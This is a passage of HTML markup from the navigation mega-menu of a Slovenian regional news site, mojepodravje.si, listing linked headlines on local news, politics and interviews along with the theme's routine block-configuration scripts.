                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69709421cc8ae" data-td_block_id="td_uid_4_69709421cc8ae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69709421cc8ae" data-td_block_id="td_uid_4_69709421cc8ae"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69709421cd120_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69709421cd120" ><script>var block_td_uid_5_69709421cd120 = new tdBlock();
block_td_uid_5_69709421cd120.id = "td_uid_5_69709421cd120";
block_td_uid_5_69709421cd120.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_69709421cd120_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69709421cd120_rand","tdc_css_class_style":"td_uid_5_69709421cd120_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_69709421cd120.td_column_number = "3";
block_td_uid_5_69709421cd120.block_type = "td_block_mega_menu";
block_td_uid_5_69709421cd120.post_count = "5";
block_td_uid_5_69709421cd120.found_posts = "332";
block_td_uid_5_69709421cd120.header_color = "";
block_td_uid_5_69709421cd120.ajax_pagination_infinite_stop = "";
block_td_uid_5_69709421cd120.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_69709421cd120);
</script><div id=td_uid_5_69709421cd120 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69709421cd120" data-td_block_id="td_uid_5_69709421cd120"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69709421cd120" data-td_block_id="td_uid_5_69709421cd120"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_69709421cdb29_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69709421cdb29" ><script>var block_td_uid_6_69709421cdb29 = new tdBlock();
block_td_uid_6_69709421cdb29.id = "td_uid_6_69709421cdb29";
block_td_uid_6_69709421cdb29.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_69709421cdb29_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69709421cdb29_rand","tdc_css_class_style":"td_uid_6_69709421cdb29_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_69709421cdb29.td_column_number = "3";
block_td_uid_6_69709421cdb29.block_type = "td_block_mega_menu";
block_td_uid_6_69709421cdb29.post_count = "5";
block_td_uid_6_69709421cdb29.found_posts = "30";
block_td_uid_6_69709421cdb29.header_color = "";
block_td_uid_6_69709421cdb29.ajax_pagination_infinite_stop = "";
block_td_uid_6_69709421cdb29.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_69709421cdb29);
</script><div id=td_uid_6_69709421cdb29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69709421cdb29" data-td_block_id="td_uid_6_69709421cdb29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69709421cdb29" data-td_block_id="td_uid_6_69709421cdb29"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_69709421ce472_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_69709421ce472" ><script>var block_td_uid_7_69709421ce472 = new tdBlock();
block_td_uid_7_69709421ce472.id = "td_uid_7_69709421ce472";
block_td_uid_7_69709421ce472.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_69709421ce472_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69709421ce472_rand","tdc_css_class_style":"td_uid_7_69709421ce472_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_69709421ce472.td_column_number = "3";
block_td_uid_7_69709421ce472.block_type = "td_block_mega_menu";
block_td_uid_7_69709421ce472.post_count = "5";
block_td_uid_7_69709421ce472.found_posts = "53";
block_td_uid_7_69709421ce472.header_color = "";
block_td_uid_7_69709421ce472.ajax_pagination_infinite_stop = "";
block_td_uid_7_69709421ce472.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_69709421ce472);
</script><div id=td_uid_7_69709421ce472 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/11/svobodnjakinja-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-vinko-gorenak-poslanka-lena-grgurevic-in-njene-laznjive-izjave/" rel="bookmark" title="DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE">DR. Vinko Gorenak: POSLANKA LENA GRGUREVIČ IN NJENE LAŽNJIVE IZJAVE</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_69709421ce472" data-td_block_id="td_uid_7_69709421ce472"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_69709421ce472" data-td_block_id="td_uid_7_69709421ce472"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
